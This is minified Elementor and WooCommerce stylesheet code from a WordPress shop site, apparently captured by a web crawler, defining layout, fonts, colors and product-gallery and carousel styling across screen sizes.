.elementor-element.elementor-element-ff70b17{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-48 .elementor-element.elementor-element-9a7bc51{--width:100%;}.elementor-48 .elementor-element.elementor-element-1c85afd{--width:30%;}.elementor-48 .elementor-element.elementor-element-c941ca9{--width:30%;}.elementor-48 .elementor-element.elementor-element-ff70b17{--width:30%;}}@media(max-width:880px) and (min-width:768px){.elementor-48 .elementor-element.elementor-element-9a7bc51{--width:60%;}.elementor-48 .elementor-element.elementor-element-1c85afd{--width:40%;}.elementor-48 .elementor-element.elementor-element-c941ca9{--width:50%;}.elementor-48 .elementor-element.elementor-element-ff70b17{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-2685.css?ver=1766439045
body_size: 5260
content:
.elementor-2685 .elementor-element.elementor-element-35a40fe{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:55px 55px;--row-gap:55px;--column-gap:55px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:4%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-2685 .elementor-element.elementor-element-e1243c7{--display:flex;--padding-top:3%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-2685 .elementor-element.elementor-element-a2f936e .woocommerce-breadcrumb{color:var( --e-global-color-primary );font-family:var( --e-global-typography-323e2a0-font-family ), Sans-serif;font-size:var( --e-global-typography-323e2a0-font-size );font-weight:var( --e-global-typography-323e2a0-font-weight );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-a2f936e .woocommerce-breadcrumb > a{color:var( --e-global-color-text );}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-gallery-swiper-thumb .swiper-slide{--columns:4;--space-between:26px;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-swiper-gallery-thumbs{padding-top:26px;padding-bottom:26px;}.elementor-2685 .elementor-element.elementor-element-b6784de{z-index:3;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-swiper-control-thumbs__item{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:center;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:26px;color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );padding:5px 5px 5px 5px;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:30px;height:30px;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:17px;}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ):hover{background-color:var( --e-global-color-secondary );}.elementor-2685 .elementor-element.elementor-element-f2fbabc{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:16%;--padding-left:7%;--padding-right:0%;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2685 .elementor-element.elementor-element-8233db8 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2685 .elementor-element.elementor-element-8233db8 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2685 .elementor-element.elementor-element-d5db774 > .elementor-widget-container{margin:5% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-2685 .elementor-element.elementor-element-d5db774{font-family:"Noto Sans Hebrew", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.1em;letter-spacing:1px;color:var( --e-global-color-primary );}.elementor-2685 .elementor-element.elementor-element-25833d2 .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-family:"Noto Sans Hebrew", Sans-serif;font-size:1.1rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:1px;text-align:right;}.elementor-2685 .elementor-element.elementor-element-25833d2 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2685 .elementor-element.elementor-element-25833d2 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2685 .elementor-element.elementor-element-25833d2 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-2685 .elementor-element.elementor-element-190264d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-2685 .elementor-element.elementor-element-190264d{font-family:"Noto Sans Hebrew", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.1em;letter-spacing:1px;color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-8fc474c{width:var( --container-widget-width, 88% );max-width:88%;--container-widget-width:88%;--container-widget-flex-grow:0;text-align:right;font-family:var( --e-global-typography-548e96c-font-family ), Sans-serif;font-size:var( --e-global-typography-548e96c-font-size );font-weight:var( --e-global-typography-548e96c-font-weight );font-style:var( --e-global-typography-548e96c-font-style );line-height:var( --e-global-typography-548e96c-line-height );letter-spacing:var( --e-global-typography-548e96c-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-8fc474c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2685 .elementor-element.elementor-element-decd3f5 > .elementor-widget-container{margin:1% 0% 0% 0%;}.elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2685 .elementor-element.elementor-element-decd3f5{--e-icon-list-icon-size:26px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-e1e91cc-font-family ), Sans-serif;font-size:var( --e-global-typography-e1e91cc-font-size );font-weight:var( --e-global-typography-e1e91cc-font-weight );font-style:var( --e-global-typography-e1e91cc-font-style );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-2685 .elementor-element.elementor-element-6c42a85{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > a{font-family:var( --e-global-typography-e1e91cc-font-family ), Sans-serif;font-size:var( --e-global-typography-e1e91cc-font-size );font-weight:var( --e-global-typography-e1e91cc-font-weight );font-style:var( --e-global-typography-e1e91cc-font-style );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-2685 .elementor-element.elementor-element-2e1d7a0f{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--overflow:hidden;--overlay-opacity:0.89;--margin-top:-5%;--margin-bottom:7%;--margin-left:0%;--margin-right:0%;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-2685 .elementor-element.elementor-element-2e1d7a0f:not(.elementor-motion-effects-element-type-background), .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-79f045d );}.elementor-2685 .elementor-element.elementor-element-2e1d7a0f::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .elementor-background-video-container::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .e-con-inner > .elementor-background-video-container::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .elementor-background-slideshow::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .e-con-inner > .elementor-background-slideshow::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.sivanofir.com/wp-content/uploads/2022/11/logo-icon-grey-2600.svg");--background-overlay:'';background-position:top left;background-repeat:no-repeat;background-size:contain;}.elementor-2685 .elementor-element.elementor-element-d49258e{--display:flex;border-style:solid;--border-style:solid;border-width:0px 5px 0px 0px;--border-top-width:0px;--border-right-width:5px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:60%;--padding-right:2%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2685 .elementor-element.elementor-element-3ff51344 > .elementor-widget-container{padding:0px 8px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2685 .elementor-element.elementor-element-3ff51344 .elementor-heading-title{font-family:var( --e-global-typography-5dff8db-font-family ), Sans-serif;font-size:var( --e-global-typography-5dff8db-font-size );font-weight:var( --e-global-typography-5dff8db-font-weight );line-height:var( --e-global-typography-5dff8db-line-height );letter-spacing:var( --e-global-typography-5dff8db-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-45593fd4{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-products__item{--columns:4;padding:0px 0px 55px 0px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .swiper-slide{--space-between:10px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-button .button{background-color:var( --e-global-color-b9e382a );display:inline-block;color:var( --e-global-color-primary );text-decoration:none;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .jet-arrow{width:42px;height:42px;background-color:var( --e-global-color-79f045d );color:var( --e-global-color-text );font-size:26px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-products__inner-box{padding:5% 7% 5% 7%;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-thumbnail{border-style:solid;border-width:0px 0px 2px 0px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title, .elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title a{font-family:var( --e-global-typography-d5b65f8-font-family ), Sans-serif;font-size:var( --e-global-typography-d5b65f8-font-size );font-weight:var( --e-global-typography-d5b65f8-font-weight );font-style:var( --e-global-typography-d5b65f8-font-style );line-height:var( --e-global-typography-d5b65f8-line-height );letter-spacing:var( --e-global-typography-d5b65f8-letter-spacing );word-spacing:var( --e-global-typography-d5b65f8-word-spacing );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title a{color:var( --e-global-color-primary );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title{color:var( --e-global-color-primary );padding:0px 0px 0px 0px;text-align:center;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-excerpt{font-family:var( --e-global-typography-07ffc15-font-family ), Sans-serif;font-size:var( --e-global-typography-07ffc15-font-size );font-weight:var( --e-global-typography-07ffc15-font-weight );text-transform:var( --e-global-typography-07ffc15-text-transform );font-style:var( --e-global-typography-07ffc15-font-style );line-height:var( --e-global-typography-07ffc15-line-height );margin:0px 0px 0px 0px;padding:0% 5% 0% 5%;text-align:center;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c  .jet-woo-products .jet-woo-product-button .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c  .jet-woo-product-button{text-align:center;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .jet-arrow svg{fill:var( --e-global-color-text );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .jet-arrow:before{font-size:26px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .jet-arrow.prev-arrow{top:140px;bottom:auto;left:98%;right:auto;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .jet-arrow.next-arrow{top:140px;bottom:auto;right:98%;left:auto;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.08);}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products__not-found{text-align:center;}@media(max-width:1200px){.elementor-2685 .elementor-element.elementor-element-d49258e{--padding-top:0%;--padding-bottom:0%;--padding-left:50%;--padding-right:2%;}}@media(min-width:768px){.elementor-2685 .elementor-element.elementor-element-35a40fe{--content-width:1230px;}.elementor-2685 .elementor-element.elementor-element-e1243c7{--width:50%;}.elementor-2685 .elementor-element.elementor-element-f2fbabc{--width:50%;}.elementor-2685 .elementor-element.elementor-element-2e1d7a0f{--content-width:1230px;}}@media(max-width:1366px) and (min-width:768px){.elementor-2685 .elementor-element.elementor-element-2e1d7a0f{--content-width:1120px;}}@media(max-width:1366px){.elementor-2685 .elementor-element.elementor-element-35a40fe{--gap:55px 55px;--row-gap:55px;--column-gap:55px;}.elementor-2685 .elementor-element.elementor-element-e1243c7{--padding-top:2%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-2685 .elementor-element.elementor-element-a2f936e .woocommerce-breadcrumb{font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-f2fbabc{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-d5db774{font-size:18px;letter-spacing:1.5px;}.elementor-2685 .elementor-element.elementor-element-25833d2 .jet-listing-dynamic-field__content{font-size:1rem;letter-spacing:1.5px;}.elementor-2685 .elementor-element.elementor-element-190264d{font-size:18px;letter-spacing:1.5px;}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-8fc474c{font-size:var( --e-global-typography-548e96c-font-size );line-height:var( --e-global-typography-548e96c-line-height );letter-spacing:var( --e-global-typography-548e96c-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-e1e91cc-font-size );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > a{font-size:var( --e-global-typography-e1e91cc-font-size );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-2685 .elementor-element.elementor-element-2e1d7a0f{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:5%;--padding-bottom:5%;--padding-left:2%;--padding-right:2%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2685 .elementor-element.elementor-element-3ff51344 .elementor-heading-title{font-size:var( --e-global-typography-5dff8db-font-size );line-height:var( --e-global-typography-5dff8db-line-height );letter-spacing:var( --e-global-typography-5dff8db-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-45593fd4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-products__item{--columns:4;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title, .elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title a{font-size:var( --e-global-typography-d5b65f8-font-size );line-height:var( --e-global-typography-d5b65f8-line-height );letter-spacing:var( --e-global-typography-d5b65f8-letter-spacing );word-spacing:var( --e-global-typography-d5b65f8-word-spacing );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-excerpt{font-size:var( --e-global-typography-07ffc15-font-size );line-height:var( --e-global-typography-07ffc15-line-height );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c  .jet-woo-products .jet-woo-product-button .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:1024px){.elementor-2685 .elementor-element.elementor-element-35a40fe{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2685 .elementor-element.elementor-element-e1243c7{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2685 .elementor-element.elementor-element-a2f936e .woocommerce-breadcrumb{font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-f2fbabc{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2685 .elementor-element.elementor-element-8233db8 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-8fc474c{font-size:var( --e-global-typography-548e96c-font-size );line-height:var( --e-global-typography-548e96c-line-height );letter-spacing:var( --e-global-typography-548e96c-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-e1e91cc-font-size );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > a{font-size:var( --e-global-typography-e1e91cc-font-size );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2685 .elementor-element.elementor-element-3ff51344 .elementor-heading-title{font-size:var( --e-global-typography-5dff8db-font-size );line-height:var( --e-global-typography-5dff8db-line-height );letter-spacing:var( --e-global-typography-5dff8db-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title, .elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title a{font-size:var( --e-global-typography-d5b65f8-font-size );line-height:var( --e-global-typography-d5b65f8-line-height );letter-spacing:var( --e-global-typography-d5b65f8-letter-spacing );word-spacing:var( --e-global-typography-d5b65f8-word-spacing );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-excerpt{font-size:var( --e-global-typography-07ffc15-font-size );line-height:var( --e-global-typography-07ffc15-line-height );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c  .jet-woo-products .jet-woo-product-button .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:880px){.elementor-2685 .elementor-element.elementor-element-35a40fe{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:5%;--padding-bottom:5%;--padding-left:2%;--padding-right:2%;}.elementor-2685 .elementor-element.elementor-element-e1243c7{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-2685 .elementor-element.elementor-element-f2fbabc{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:2%;}.elementor-2685 .elementor-element.elementor-element-8233db8 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-2685 .elementor-element.elementor-element-25833d2 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-2685 .elementor-element.elementor-element-d49258e{--padding-top:0%;--padding-bottom:0%;--padding-left:44%;--padding-right:1%;}}@media(max-width:767px){.elementor-2685 .elementor-element.elementor-element-35a40fe{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:14%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-2685 .elementor-element.elementor-element-e1243c7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2685 .elementor-element.elementor-element-a2f936e .woocommerce-breadcrumb{font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-b6784de .jet-gallery-swiper-thumb .swiper-slide{--columns:3;}.elementor-2685 